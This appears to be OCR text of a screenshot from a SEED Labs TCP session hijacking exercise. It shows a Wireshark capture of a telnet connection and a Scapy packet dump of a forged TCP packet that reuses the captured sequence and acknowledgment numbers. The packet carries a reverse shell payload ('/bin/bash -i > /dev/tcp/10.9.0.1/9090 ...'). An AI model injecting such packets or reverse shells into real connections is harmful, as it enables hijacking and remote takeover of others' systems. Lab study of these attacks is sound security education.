 Finder File Edit View Go Window Help Sun Apr 2 9:15 PM
SEED-Ubuntu20.04 [Running]
Activities Terminal Apr 2 23:15
[SEED Labs
File Edit View Go Capture Analyze Statistics Telep
Apply a display filter … <Ctrl-/>
No. Time Source
21 2023-04-02 23:1… 02:42:0a:09:00:05
22 2023-04-02 23:1… 02:42:0a:09:00:06
23 2023-04-02 23:1… 10.9.0.5
24 2023-04-02 23:1… 10.9.0.5
25 2023-04-02 23:1… 10.9.0.1
26 2023-04-02 23:1… fe80::42:bff:fe1e:3…
27 2023-04-02 23:1… fe80::9c20:1ff:fe6c…
28 2023-04-02 23:1… 10.9.0.5
29 2023-04-02 23:1… fe80::42:bff:fe1e:3…
Frame 11: 66 bytes on wire (528 bits), 66 by
Ethernet II, Src: 02:42:0a:09:00:06 (02:42:0
Internet Protocol Version 4, Src: 10.9.0.6,
Transmission Control Protocol, Src Port: 396
Source Port: 39654
Destination Port: 23
[Stream index: 0]
[TCP Segment Len: 0]
Sequence number: 3609243402
[Next sequence number: 3609243402]
Acknowledgment number: 1671511417
1000 .... = Header Length: 32 bytes (8)
0000 02 42 0a 09 00 05 02 42 0a 09 00 06 08
0010 00 34 5a 5f 40 00 40 06 cc 38 0a 09 00
0020 00 05 9a e6 00 17 d7 20 af 0a 63 a1 3d
0030 01 f5 14 43 00 00 01 01 08 0a be f5 c8
0040 42 f7
veth47132f9: <live capture in progress> Packets: 29 · Displayed: 29 (100.0%) Profile: Default
seed@VM: ~/.../tcp_attacks
seed@VM: ~/.../tcp_attacks seed@VM: ~/.../06_tcp_a... seed@VM: ~/.../tcp_attacks seed@VM: ~/.../tcp_attacks
frag : BitField (13 bits) = 0 (0)
ttl : ByteField = 64 (64)
proto : ByteEnumField = 6 (0)
chksum : XShortField = None (None)
src : SourceIPField = '10.9.0.6' (None)
dst : DestIPField = '10.9.0.5' (None)
options : PacketListField = [] ([])
--
sport : ShortEnumField = 39654 (20)
dport : ShortEnumField = 23 (80)
seq : IntField = 3609243402 (0)
ack : IntField = 1671511417 (0)
dataofs : BitField (4 bits) = None (None)
reserved : BitField (3 bits) = 0 (0)
flags : FlagsField (9 bits) = <Flag 16 (A)> (<Flag 2 (S)>
)
window : ShortField = 8192 (8192)
chksum : XShortField = None (None)
urgptr : ShortField = 0 (0)
options : TCPOptionsField = [] (b'')
--
load : StrField = b'\r/bin/bash -i > /dev/tcp/1
0.9.0.1/9090 0<&1 2>&1\r' (b'')
[04/02/23]seed@VM:~/.../tcp_attacks$
Left ⌘